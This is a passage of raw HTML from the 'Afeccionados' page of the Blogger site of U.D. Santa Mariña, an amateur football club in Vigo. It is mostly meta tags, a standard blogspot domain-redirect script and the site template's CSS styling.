

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udstamarina.blogspot.com/p/afeccionados.html
body_size: 35721
content:
<!DOCTYPE html>
<!-- COLORES SANTA: #f02c05 ROJO SANTA #2d2e87 AZUL SANTA #ff6161 rojo claro1 #f2421e rojo claro2 #fcf1f1 MENU SELECCIONADO #fff8f8 MENU NO SELECCIONADO Tablas #4f81bd AZUL MEDIO OSCURO #c5d9f1 AZUL MEDIO #dce6f1 AZUL CLARO --><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script>cookieChoices = {};</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='#f02c05' name='theme-color'/>
<!-- color navegador - rojo #f02c05 - azul #2d2e87 -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://udstamarina.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://udstamarina.blogspot.com/p/afeccionados.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="U.D. Santa Mariña - Cabral - Vigo - Atom" href="https://udstamarina.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="U.D. Santa Mariña - Cabral - Vigo - RSS" href="https://udstamarina.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="U.D. Santa Mariña - Cabral - Vigo - Atom" href="https://www.blogger.com/feeds/4612266450098153647/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://udstamarina.blogspot.com/p/afeccionados.html' property='og:url'/>
<meta content='Afeccionados' property='og:title'/>
<meta content='     SEGUNDA GALICIA - GRUPO 11 (VIGO)            CLASIFICACIÓN     ' property='og:description'/>
<title>
AfeccionadosU.D. Santa Mariña - Cabral - Vigo
</title>
<!-- Description and Keywords (start) -->
<meta content='UNIÓN DEPORTIVA SANTA MARIÑA' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='U.D. Santa Mariña - Cabral - Vigo' property='og:site_name'/>
<meta content='https://udstamarina.blogspot.com/' name='twitter:domain'/>
<meta content='Afeccionados' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Afeccionados' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     soratemplates
License:     Free Version
-----------------------------------------------*/
Web Editión
Name:        Manu Dacruz
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#2d2e87"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#222222;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{background:#FFF;height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
/*#outer-wrapper{background:#FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCswDCLhVaNlQqv_xuHcXaKl1Oq6HA4r_LgJ94PVKLzjzPw03JczpKSZ0nQpq-NCqrGfhvFuSoQdvk4H5PaKJbY37lDZTHPGZZwi0S09DtdzZPZEeQ4VpP-jQt6_UvY1plbzJwyiPx4E/s150/soccer-ballred4.jpg) center top repeat fixed;margin:0;padding:0;text-align:left}  FONDO EXTERIOR LATERAL */
#outer-wrapper{background:#fff;margin:0;padding:0;text-align:left} /* FONDO EXTERIOR LATERAL */
.row{width:1120px;margin:0 auto;padding:0} /* ANCHO BLOG */
#header-social{float:right;background:#2d2e87;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:100%;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{font-size:100%;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{target:new;content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#2d2e87;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:320px;position:relative;padding:4px 0 0;text-align:left}
.the-logo img{max-width:320px;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 100%;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: #f02c05;} /* FONDO MENU */
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left; /* NAVEGACION */
color: #FFFFFF;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#222222}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff8f8;border-bottom:2px solid #222222} /* FONDO OPCION SIN PUNTERO ENCIMA */
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,255)}/* SEPARADORES */
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(222,178,178,0.1);} /* FONDO OPCION CON PUNTERO ENCIMA */
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#808080;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#222222}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#222222}
#main-nav ul li ul ul{left:100%;top:0}
/* MENU SELECCIONADO */
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: #f2421e;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #222222;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#222222;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(242, 66, 30);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#222222}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:rgba(255,255,255,1.0); margin:0 auto;padding:10px 0;overflow:hidden} /*ESPACIO ENTRE SLIDER Y MENU background:#FFF;*/
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkqm5sdAOKh4U1evoScnzkx7-4rBNTq3faFR4FeUO5jIr6RiYwynSnQLZcxVx3_6Um8WxaWVdhK3iL7DTo9N_KwuwToieF9Ramk2y26yXZVnt47VhIGB-nAjHJGveCNjm3FS8jflIx7h3H/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:10 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:805px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#222222}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-toP:20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 20px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: #fcf1f1;}
.post-outer:hover .post-title a{
background: #fcf1f1;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: white;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:24px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#222222}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#222222}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#222222;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#222222}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#222222}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#222222;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#222222}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
